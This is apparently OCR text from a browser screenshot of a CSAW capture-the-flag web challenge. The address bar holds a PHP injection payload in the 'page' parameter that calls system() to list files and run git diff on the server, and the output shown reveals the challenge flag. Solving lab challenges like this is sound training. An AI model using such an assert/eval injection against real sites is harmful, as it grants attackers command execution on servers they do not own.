 Chromium Plik Edycja Widok Historia Zakładki Osoby Okno Pomoc 22 100% Niedz. 18.09 11:05:08
My PHP Website Index of /.git web.chal.csaw.io:8000/?page= view-source:web.chal.csaw.io: web.chal.csaw.io:8000/?page=
view-source:web.chal.csaw.io:8000/?page=%27.system("cd%20/var/www/html;ls%20-la;git%20diff").%27../about ABP
Aplikacje SQLi Events Bash 64 URL Entity Ref Hex:String UTF8 Exif UTF tools M2 Dev Luma a Challs b
1 total 20
2 drwxr-xr-x 5 root root 4096 Sep 18 09:32 .
3 drwxr-xr-x 7 root root 4096 Sep 18 09:32 ..
4 drwxr-xr-x 8 root root 4096 Sep 18 09:32 .git
5 -rw-rw-r-- 1 root root 2199 Sep 17 04:24 index.php
6 drwxrwxr-x 2 root root 4096 Sep 18 09:32 templates
7 diff --git a/templates/flag.php b/templates/flag.php
8 index 87ef00a..636f0e0 100644
9 --- a/templates/flag.php
10 +++ b/templates/flag.php
11 @@ -1,4 +1 @@
12 -<?php
13 -// TODO
14 -//$FLAG = '';
15 -?>
16 \ No newline at end of file
17 +<?php $FLAG="flag{3vald_@ss3rt_1s_best_a$$ert}"; ?>
18 Detected hacking attempt!